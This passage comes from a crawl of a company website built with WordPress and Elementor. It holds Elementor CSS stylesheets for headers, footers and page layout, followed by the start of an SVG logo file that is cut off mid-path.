Sans-serif;font-size:0.9em;font-weight:500;}.elementor-106 .elementor-element.elementor-element-3f99959c .menu-item a.hfe-menu-item, .elementor-106 .elementor-element.elementor-element-3f99959c .sub-menu a.hfe-sub-menu-item{color:#0E0E0E;}.elementor-106 .elementor-element.elementor-element-3f99959c .menu-item a.hfe-menu-item:hover,
								.elementor-106 .elementor-element.elementor-element-3f99959c .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-106 .elementor-element.elementor-element-3f99959c .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-106 .elementor-element.elementor-element-3f99959c .menu-item a.hfe-menu-item.highlighted,
								.elementor-106 .elementor-element.elementor-element-3f99959c .menu-item a.hfe-menu-item:focus{color:#2749DD;}.elementor-106 .elementor-element.elementor-element-3f99959c .sub-menu,
								.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown,
								.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown-expandible,
								.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-106 .elementor-element.elementor-element-3f99959c .sub-menu{border-radius:6px 6px 6px 6px;}.elementor-106 .elementor-element.elementor-element-3f99959c .sub-menu li.menu-item:first-child{border-top-left-radius:6px;border-top-right-radius:6px;overflow:hidden;}.elementor-106 .elementor-element.elementor-element-3f99959c .sub-menu li.menu-item:last-child{border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown{border-radius:6px 6px 6px 6px;}.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown li.menu-item:first-child{border-top-left-radius:6px;border-top-right-radius:6px;overflow:hidden;}.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown li.menu-item:last-child{border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown-expandible{border-radius:6px 6px 6px 6px;}.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown-expandible li.menu-item:first-child{border-top-left-radius:6px;border-top-right-radius:6px;overflow:hidden;}.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown-expandible li.menu-item:last-child{border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}.elementor-106 .elementor-element.elementor-element-3f99959c .hfe-nav-menu .sub-menu,
								.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown,
						 		.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown-expandible{box-shadow:5px 5px 70px 0px rgba(0, 0, 0, 0.1);}.elementor-106 .elementor-element.elementor-element-3f99959c ul.sub-menu{width:220px;}.elementor-106 .elementor-element.elementor-element-3f99959c .sub-menu li a.hfe-sub-menu-item,
						.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:20px;padding-right:20px;}.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 20px + 20px );padding-right:20px;}.elementor-106 .elementor-element.elementor-element-3f99959c .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-106 .elementor-element.elementor-element-3f99959c .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 40px );padding-right:20px;}.elementor-106 .elementor-element.elementor-element-3f99959c .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-106 .elementor-element.elementor-element-3f99959c .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 60px );padding-right:20px;}.elementor-106 .elementor-element.elementor-element-3f99959c .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-106 .elementor-element.elementor-element-3f99959c .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 80px );padding-right:20px;}.elementor-106 .elementor-element.elementor-element-3f99959c .sub-menu a.hfe-sub-menu-item,
						 .elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:18px;padding-bottom:18px;}.elementor-106 .elementor-element.elementor-element-3f99959c .sub-menu li.menu-item:not(:last-child), 
						.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-106 .elementor-element.elementor-element-3f99959c nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#EEEEEE;border-bottom-width:1px;}body:not(.rtl) .elementor-106 .elementor-element.elementor-element-3f99959c{right:1px;}body.rtl .elementor-106 .elementor-element.elementor-element-3f99959c{left:1px;}.elementor-106 .elementor-element.elementor-element-3f99959c{top:12px;}.elementor-bc-flex-widget .elementor-106 .elementor-element.elementor-element-5c851308.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-106 .elementor-element.elementor-element-5c851308.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-106 .elementor-element.elementor-element-5c851308 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-106 .elementor-element.elementor-element-104be267 .elementor-button{padding:16px 40px 16px 40px;}@media(min-width:768px){.elementor-106 .elementor-element.elementor-element-2d269db0{width:50.351%;}.elementor-106 .elementor-element.elementor-element-5c851308{width:15.923%;}}@media(max-width:1024px) and (min-width:768px){.elementor-106 .elementor-element.elementor-element-59d3724d{width:30%;}.elementor-106 .elementor-element.elementor-element-2d269db0{width:46%;}.elementor-106 .elementor-element.elementor-element-5c851308{width:23%;}}@media(max-width:1024px){.elementor-106 .elementor-element.elementor-element-59d3724d > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}body:not(.rtl) .elementor-106 .elementor-element.elementor-element-3f99959c{right:30px;}body.rtl .elementor-106 .elementor-element.elementor-element-3f99959c{left:30px;}.elementor-106 .elementor-element.elementor-element-3f99959c{top:5px;}}@media(max-width:767px){.elementor-106 .elementor-element.elementor-element-59d3724d{width:40%;}.elementor-106 .elementor-element.elementor-element-2d269db0{width:60%;}.elementor-106 .elementor-element.elementor-element-2d269db0 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}body:not(.rtl) .elementor-106 .elementor-element.elementor-element-3f99959c{right:17px;}body.rtl .elementor-106 .elementor-element.elementor-element-3f99959c{left:17px;}.elementor-106 .elementor-element.elementor-element-3f99959c{top:-2px;}.elementor-106 .elementor-element.elementor-element-5c851308{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://ecirc.io/wp-content/uploads/elementor/css/post-133.css?ver=1754881284
body_size: 619
content:
.elementor-133 .elementor-element.elementor-element-705990ca:not(.elementor-motion-effects-element-type-background), .elementor-133 .elementor-element.elementor-element-705990ca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#03050F;}.elementor-133 .elementor-element.elementor-element-705990ca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-133 .elementor-element.elementor-element-705990ca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-133 .elementor-element.elementor-element-3fb18859 > .elementor-element-populated{margin:60px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-133 .elementor-element.elementor-element-18f7daf{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-4434675 .elementor-heading-title{color:#FFFFFF;}.elementor-133 .elementor-element.elementor-element-2fc04f90{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-133 .elementor-element.elementor-element-2fc04f90 > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-133 .elementor-element.elementor-element-118017c6 .elementor-heading-title{color:#FFFFFF;}.elementor-133 .elementor-element.elementor-element-49d2b62{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-133 .elementor-element.elementor-element-49d2b62 > .elementor-widget-container{margin:0px 0px -7px 0px;}.elementor-133 .elementor-element.elementor-element-25dfbe3{color:#FFFFFF;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-133 .elementor-element.elementor-element-25dfbe3 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-3bc6e3e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-1a4391f9, .elementor-133 .elementor-element.elementor-element-1a4391f9 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-133 .elementor-element.elementor-element-1a4391f9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 60px 50px 60px;}.elementor-133 .elementor-element.elementor-element-1a4391f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-133 .elementor-element.elementor-element-673c3067 .elementor-heading-title{color:#FFFFFF;}.elementor-133 .elementor-element.elementor-element-36184d9a .elementor-heading-title{color:#FFFFFF;font-weight:400;letter-spacing:1px;}.elementor-133 .elementor-element.elementor-element-36184d9a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-129b037 .elementor-heading-title{color:#FFFFFF;font-weight:400;letter-spacing:1px;}.elementor-133 .elementor-element.elementor-element-129b037 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-79c4b81 .elementor-heading-title{color:#FFFFFF;font-weight:400;letter-spacing:1px;}.elementor-133 .elementor-element.elementor-element-79c4b81 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-5f45ed3 .elementor-heading-title{color:#FFFFFF;font-weight:400;letter-spacing:1px;}.elementor-133 .elementor-element.elementor-element-5f45ed3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-1ee2d708 .elementor-heading-title{color:#FFFFFF;font-weight:400;letter-spacing:1px;}.elementor-133 .elementor-element.elementor-element-1ee2d708 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-4f72030b .elementor-heading-title{color:#FFFFFF;}.elementor-133 .elementor-element.elementor-element-7bc2584 .elementor-heading-title{color:#FFFFFF;font-weight:400;letter-spacing:1px;}.elementor-133 .elementor-element.elementor-element-7bc2584 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-4de587fe .elementor-heading-title{color:#FFFFFF;font-weight:400;letter-spacing:1px;}.elementor-133 .elementor-element.elementor-element-4de587fe > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-fd9285b .elementor-heading-title{color:#FFFFFF;font-weight:400;letter-spacing:1px;}.elementor-133 .elementor-element.elementor-element-fd9285b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-78c0501 .elementor-heading-title{color:#FFFFFF;font-weight:400;letter-spacing:1px;}.elementor-133 .elementor-element.elementor-element-78c0501 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-57f559f .elementor-heading-title{color:#FFFFFF;font-weight:400;letter-spacing:1px;}.elementor-133 .elementor-element.elementor-element-57f559f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-dc07c8b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-133 .elementor-element.elementor-element-dc07c8b:not(.elementor-motion-effects-element-type-background), .elementor-133 .elementor-element.elementor-element-dc07c8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#03050F;}.elementor-133 .elementor-element.elementor-element-dc07c8b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-133 .elementor-element.elementor-element-dc07c8b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-133 .elementor-element.elementor-element-289ad02d{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-133 .elementor-element.elementor-element-289ad02d .elementor-widget-container{text-align:left;}.elementor-133 .elementor-element.elementor-element-289ad02d .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-133 .elementor-element.elementor-element-289ad02d .elementor-social-icon i{color:#8584E1;}.elementor-133 .elementor-element.elementor-element-289ad02d .elementor-social-icon svg{fill:#8584E1;}.elementor-133 .elementor-element.elementor-element-289ad02d .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-133 .elementor-element.elementor-element-289ad02d .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-133 .elementor-element.elementor-element-5145c80b{text-align:right;}.elementor-133 .elementor-element.elementor-element-5145c80b .elementor-heading-title{color:#FFFFFF;font-family:var( --e-global-typography-b88ce95-font-family ), Sans-serif;font-size:var( --e-global-typography-b88ce95-font-size );font-weight:var( --e-global-typography-b88ce95-font-weight );line-height:var( --e-global-typography-b88ce95-line-height );letter-spacing:var( --e-global-typography-b88ce95-letter-spacing );word-spacing:var( --e-global-typography-b88ce95-word-spacing );}@media(max-width:1024px) and (min-width:768px){.elementor-133 .elementor-element.elementor-element-3fb18859{width:100%;}.elementor-133 .elementor-element.elementor-element-3bc6e3e9{width:100%;}.elementor-133 .elementor-element.elementor-element-3feccdc4{width:50%;}.elementor-133 .elementor-element.elementor-element-3f0d9a9f{width:50%;}}@media(max-width:1024px){.elementor-133 .elementor-element.elementor-element-705990ca{padding:30px 33px 30px 30px;}.elementor-133 .elementor-element.elementor-element-3fb18859 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-18f7daf{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-4434675{text-align:center;}.elementor-133 .elementor-element.elementor-element-2fc04f90{text-align:center;}.elementor-133 .elementor-element.elementor-element-2fc04f90 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-133 .elementor-element.elementor-element-118017c6{text-align:center;}.elementor-133 .elementor-element.elementor-element-49d2b62{text-align:center;}.elementor-133 .elementor-element.elementor-element-25dfbe3{text-align:center;}.elementor-133 .elementor-element.elementor-element-25dfbe3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-1a4391f9{margin-top:40px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-673c3067{text-align:center;}.elementor-133 .elementor-element.elementor-element-36184d9a{text-align:center;}.elementor-133 .elementor-element.elementor-element-129b037{text-align:center;}.elementor-133 .elementor-element.elementor-element-79c4b81{text-align:center;}.elementor-133 .elementor-element.elementor-element-5f45ed3{text-align:center;}.elementor-133 .elementor-element.elementor-element-1ee2d708{text-align:center;}.elementor-133 .elementor-element.elementor-element-4f72030b{text-align:center;}.elementor-133 .elementor-element.elementor-element-7bc2584{text-align:center;}.elementor-133 .elementor-element.elementor-element-4de587fe{text-align:center;}.elementor-133 .elementor-element.elementor-element-fd9285b{text-align:center;}.elementor-133 .elementor-element.elementor-element-78c0501{text-align:center;}.elementor-133 .elementor-element.elementor-element-57f559f{text-align:center;}.elementor-133 .elementor-element.elementor-element-dc07c8b{padding:20px 20px 50px 20px;}.elementor-133 .elementor-element.elementor-element-5145c80b .elementor-heading-title{font-size:var( --e-global-typography-b88ce95-font-size );line-height:var( --e-global-typography-b88ce95-line-height );letter-spacing:var( --e-global-typography-b88ce95-letter-spacing );word-spacing:var( --e-global-typography-b88ce95-word-spacing );}}@media(max-width:767px){.elementor-133 .elementor-element.elementor-element-705990ca{padding:60px 15px 20px 15px;}.elementor-133 .elementor-element.elementor-element-3fb18859 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-2fc04f90 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-e384bd4 > .elementor-element-populated{margin:60px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-133 .elementor-element.elementor-element-25dfbe3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-3bc6e3e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-1a4391f9{margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-133 .elementor-element.elementor-element-6f2caffe > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-133 .elementor-element.elementor-element-289ad02d .elementor-widget-container{text-align:center;}.elementor-133 .elementor-element.elementor-element-289ad02d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-133 .elementor-element.elementor-element-5145c80b{text-align:center;}.elementor-133 .elementor-element.elementor-element-5145c80b .elementor-heading-title{font-size:var( --e-global-typography-b88ce95-font-size );line-height:var( --e-global-typography-b88ce95-line-height );letter-spacing:var( --e-global-typography-b88ce95-letter-spacing );word-spacing:var( --e-global-typography-b88ce95-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://ecirc.io/wp-content/uploads/elementor/css/post-2100.css?ver=1715111817
body_size: 342
content:
.elementor-2100 .elementor-element.elementor-element-64372194{padding:30px 0px 0px 0px;}.elementor-2100 .elementor-element.elementor-element-745c9b1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2100 .elementor-element.elementor-element-1aa4a0e5 img{width:100%;height:326px;object-fit:cover;border-radius:8px 8px 8px 8px;}.elementor-2100 .elementor-element.elementor-element-1aa4a0e5 > .elementor-widget-container{margin:175px 0px 40px 0px;}.elementor-2100 .elementor-element.elementor-element-2f799ec3 > .elementor-container{max-width:800px;}.elementor-2100 .elementor-element.elementor-element-498ce193 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2100 .elementor-element.elementor-element-776a9b83{text-align:center;}.elementor-2100 .elementor-element.elementor-element-776a9b83 .elementor-heading-title{font-size:56px;line-height:1.3em;}.elementor-2100 .elementor-element.elementor-element-727eaafe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-2100 .elementor-element.elementor-element-727eaafe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-2100 .elementor-element.elementor-element-727eaafe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-2100 .elementor-element.elementor-element-727eaafe .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-2100 .elementor-element.elementor-element-727eaafe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-2100 .elementor-element.elementor-element-727eaafe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-2100 .elementor-element.elementor-element-727eaafe .elementor-icon-list-icon i{color:#395FF1;font-size:18px;}.elementor-2100 .elementor-element.elementor-element-727eaafe .elementor-icon-list-icon svg{fill:#395FF1;--e-icon-list-icon-size:18px;}.elementor-2100 .elementor-element.elementor-element-727eaafe .elementor-icon-list-icon{width:18px;}body:not(.rtl) .elementor-2100 .elementor-element.elementor-element-727eaafe .elementor-icon-list-text{padding-left:12px;}body.rtl .elementor-2100 .elementor-element.elementor-element-727eaafe .elementor-icon-list-text{padding-right:12px;}.elementor-2100 .elementor-element.elementor-element-727eaafe .elementor-icon-list-text, .elementor-2100 .elementor-element.elementor-element-727eaafe .elementor-icon-list-text a{color:#A5A5A5;}.elementor-2100 .elementor-element.elementor-element-727eaafe .elementor-icon-list-item{font-family:"Work Sans", Sans-serif;font-size:13px;}.elementor-2100 .elementor-element.elementor-element-727eaafe > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-2100 .elementor-element.elementor-element-6ca9cbce > .elementor-container{max-width:820px;}.elementor-2100 .elementor-element.elementor-element-6ca9cbce{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 40px 30px;}.elementor-2100 .elementor-element.elementor-element-6ca9cbce > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2100 .elementor-element.elementor-element-1e553792{color:var( --e-global-color-secondary );}.elementor-2100 .elementor-element.elementor-element-2607914f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:40px;}.elementor-2100 .elementor-element.elementor-element-2607914f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2100 .elementor-element.elementor-element-7d05d69a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2100 .elementor-element.elementor-element-24dbc9a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 30px 0px 30px;}.elementor-2100 .elementor-element.elementor-element-24dbc9a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2100 .elementor-element.elementor-element-5a8152d3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2100 .elementor-element.elementor-element-78b121ed{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2100 .elementor-element.elementor-element-78b121ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2100 .elementor-element.elementor-element-190a489{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-2100 .elementor-element.elementor-element-64372194{padding:20px 30px 0px 30px;}.elementor-2100 .elementor-element.elementor-element-745c9b1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2100 .elementor-element.elementor-element-1aa4a0e5 img{width:100%;height:256px;}.elementor-2100 .elementor-element.elementor-element-1aa4a0e5 > .elementor-widget-container{margin:190px 0px 0px 0px;}.elementor-2100 .elementor-element.elementor-element-776a9b83 .elementor-heading-title{font-size:38px;}.elementor-2100 .elementor-element.elementor-element-6ca9cbce{padding:0px 30px 20px 30px;}.elementor-2100 .elementor-element.elementor-element-2607914f{padding:30px 40px 30px 40px;}.elementor-2100 .elementor-element.elementor-element-78b121ed{--alignment:justify;} .elementor-2100 .elementor-element.elementor-element-78b121ed{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2100 .elementor-element.elementor-element-df8cecd > .elementor-element-populated{margin:0px 40px 0px 40px;--e-column-margin-right:40px;--e-column-margin-left:40px;}}@media(max-width:767px){.elementor-2100 .elementor-element.elementor-element-64372194{padding:20px 20px 0px 20px;}.elementor-2100 .elementor-element.elementor-element-745c9b1 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-2100 .elementor-element.elementor-element-1aa4a0e5 img{width:100%;height:138px;}.elementor-2100 .elementor-element.elementor-element-1aa4a0e5 > .elementor-widget-container{margin:190px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2100 .elementor-element.elementor-element-2f799ec3{margin-top:20px;margin-bottom:0px;}.elementor-2100 .elementor-element.elementor-element-498ce193 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2100 .elementor-element.elementor-element-776a9b83 .elementor-heading-title{font-size:30px;}.elementor-2100 .elementor-element.elementor-element-727eaafe > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-2100 .elementor-element.elementor-element-6ca9cbce{padding:0px 20px 30px 20px;}.elementor-2100 .elementor-element.elementor-element-2607914f{margin-top:0px;margin-bottom:0px;padding:30px 20px 30px 20px;}.elementor-2100 .elementor-element.elementor-element-7d05d69a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2100 .elementor-element.elementor-element-5a8152d3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2100 .elementor-element.elementor-element-78b121ed{--alignment:justify;} .elementor-2100 .elementor-element.elementor-element-78b121ed{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-2100 .elementor-element.elementor-element-190a489{padding:0px 10px 0px 10px;}.elementor-2100 .elementor-element.elementor-element-df8cecd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2100 .elementor-element.elementor-element-505f812 > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://ecirc.io/wp-content/uploads/2021/05/Logo-dark.svg
body_size: 6284
content:
<svg xmlns="http://www.w3.org/2000/svg" width="202" height="58" viewBox="0 0 202 58" fill="none"><path d="M65 3H80.4394C80.5256 3.53202 80.6119 4.06404 80.655 4.55172C80.6981 4.99507 80.7412 5.43842 80.7412 5.88177C80.7412 6.90148 80.6119 7.87685 80.4394 8.85222H71.469V12.9754H78.5418C78.7574 13.9507 78.8437 14.9261 78.8868 15.9015C78.8868 16.8768 78.7574 17.8522 78.5418 18.8276H71.469V24.1921H80.655C80.8706 25.1231 80.9569 26.0985 81 27.0296C81 28.0493 80.8706 29.0246 80.655 30H65V3Z" fill="black"></path><path d="M84 11.3973C85.1096 11.0266 86.2192 10.7022 87.3287 10.4705C88.9469 10.1461 90.565 9.9607 92.2294 10.007C93.3852 10.007 94.541 10.0997 95.6968 10.2851C96.8064 10.4705 97.8698 10.8875 98.8406 11.5363C99.8115 12.2315 100.597 13.1583 101.106 14.2705C101.753 15.7535 102.077 17.3291 101.984 18.9511V30.6756C101.383 30.8146 100.736 30.861 100.135 30.9537C99.5804 31 99.118 31 98.7019 31C98.2859 31 97.7773 31 97.2225 30.9537C96.6215 30.9073 95.9742 30.8146 95.3732 30.6756V19.6462C95.3732 18.2559 95.0958 17.2828 94.5873 16.6803C94.2636 16.3559 93.8938 16.1242 93.4777 15.9388C93.0616 15.7998 92.5993 15.7071 92.1832 15.7535C91.8595 15.7535 91.5821 15.7998 91.2585 15.8461C91.0273 15.8461 90.8424 15.9388 90.6575 15.9852V30.6756C90.0565 30.8146 89.4092 30.861 88.8082 30.9537C88.2534 31 87.7911 31 87.375 31C86.9589 31 86.4503 31 85.8955 30.9537C85.2945 30.9073 84.6473 30.8146 84.0462 30.6756L84 11.3973Z" fill="black"></path><path d="M102 10.2344C102.269 10.1875 102.763 10.1406 103.526 10.0937C104.244 10.0469 105.051 10 105.859 10C106.532 10 107.205 10.0469 107.833 10.0937C108.282 10.1406 108.686 10.1875 109.135 10.2344L112.59 22.5625C113.173 20.5 113.756 18.4375 114.295 16.375C114.833 14.2656 115.372 12.25 115.955 10.2344C116.359 10.1406 116.808 10.0937 117.212 10.0937C117.84 10.0469 118.513 10 119.141 10C119.994 10 120.756 10.0469 121.474 10.0937C122.192 10.1406 122.686 10.1875 123 10.2344L115.506 30.7187C114.968 30.8594 114.429 30.9531 113.891 30.9531C113.353 31 112.814 31 112.321 31C111.827 31 111.288 31 110.75 30.9531C110.256 30.9062 109.763 30.8594 109.314 30.7187L102 10.2344Z" fill="black"></path><path d="M125 10.3709C125.503 10.2318 126.007 10.1391 126.552 10.0927C127.056 10.0464 127.559 10 128.021 10C128.483 10 128.944 10.0464 129.49 10.0927C129.993 10.1391 130.497 10.2318 131 10.3709V30.6755C130.371 30.7682 129.825 30.8609 129.322 30.9073C128.818 30.9536 128.357 31 127.979 31C127.559 31 127.14 30.9536 126.636 30.9073C126.133 30.8609 125.587 30.7682 125 30.6755V10.3709Z" fill="black"></path><path d="M138.844 22.4716C137.654 22.1048 136.55 21.4629 135.657 20.5C135.232 19.9956 134.892 19.3996 134.68 18.7118C134.467 18.0699 134.382 17.3821 134.382 16.6485C134.382 15.6856 134.552 14.7686 134.935 13.9432C135.317 13.1179 135.87 12.3384 136.592 11.7882C137.314 11.1921 138.164 10.7336 139.057 10.4585C140.076 10.1376 141.139 10 142.201 10C143.221 10 144.198 10.0917 145.218 10.321C146.323 10.5502 147.385 10.8253 148.405 11.238C148.363 12.155 148.193 13.0262 